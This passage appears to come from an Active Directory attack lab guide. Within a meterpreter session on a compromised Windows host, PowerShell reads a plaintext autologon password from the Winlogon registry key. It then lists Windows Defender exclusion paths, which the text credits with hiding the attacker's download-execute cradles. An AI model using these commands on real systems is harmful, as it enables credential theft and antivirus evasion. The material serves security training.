 (c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" -Name "DefaultPassword"
Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" -Name "DefaultPassword"

DefaultPassword : LetMeInAlready
PSPath          :
Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
                  NT\CurrentVersion\Winlogon
PSParentPath    :
Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
**snip**

Flag 5: Fullpath of directory excluded from Windows Defender

We can use the below command for this flag. Please note that this exclusion is the reason why our download-execute cradles were not detected from cleanup.ps1:

PS C:\Windows\system32> (Get-MpPreference).Exclusionpath
(Get-MpPreference).Exclusionpath
C:\files\maintenance\
PS C:\Windows\system32> exit
C:\Windows\system32> exit
meterpreter > background

AlteredSecurity.com Attacking Active Directory with Linux 19